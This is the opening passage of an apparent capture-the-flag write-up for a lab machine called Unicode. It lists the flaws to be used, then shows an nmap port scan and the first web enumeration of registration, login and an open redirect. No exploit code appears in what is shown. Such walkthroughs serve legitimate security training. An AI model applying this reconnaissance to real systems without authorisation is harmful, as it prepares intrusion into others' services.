Unicode
14 minutes to read

- Flask
- nginx
- Python
sudo- Open Redirect
- Password reuse
- JSON Web Token
- Command Injection
- Reverse Engineering
- Static Code Analysis
- Directory Path Traversal
- OS: Linux
- Difficulty: Medium
- IP Address: 10.10.11.126
- Release: 27 / 11 / 2021
Port scanning
# Nmap 7.92 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.126 -p 22,80
Nmap scan report for 10.10.11.126
Host is up (0.057s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 fd:a0:f7:93:9e:d3:cc:bd:c2:3c:7f:92:35:70:d7:77 (RSA)
|   256 8b:b6:98:2d:fa:00:e5:e2:9c:8f:af:0f:44:99:03:b1 (ECDSA)
|_  256 c9:89:27:3e:91:cb:51:27:6f:39:89:36:10:41:df:7c (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: 503
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 10.27 seconds
This machine has ports 22 (SSH) and 80 (HTTP) open.
Web enumeration
If we go to http://10.10.11.126 we will see a page like this:

We notice that there is a redirect feature (the button that says “Google about us”):


We can also register a new account going to /register/:

Then we can log in going to /login/ and access our dashboard in /dashboard/.


If we try to register an account as admin, we will see that this user already exists:

